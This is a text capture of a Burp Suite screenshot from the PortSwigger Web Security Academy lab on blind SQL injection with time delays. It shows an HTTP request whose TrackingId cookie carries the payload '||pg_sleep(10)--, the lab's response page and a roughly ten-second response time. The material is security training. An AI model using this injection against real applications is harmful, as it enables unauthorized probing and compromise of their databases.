 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a1000c5041ed52380f73fff0080007a.web-security-academy.net
3 Cookie: TrackingId=a5LW4MjTmZqlRnXB'||pg_sleep(10)--+-;
session=KCjk79CUhtlVH3ya0d8UaWvuj4rl4qDh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1000c5041ed52380f73fff0080007a.web-security-academy.
net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5278
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injectio
n/blind/lab-time-delays'>
Search 0 highlights
Inspector
Selection 19 (0x13)
Selected text
'||pg_sleep(10)--+-
Decoded from: URL encoding
'||pg_sleep(10)-- -
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done 5,386 bytes | 10,094 millis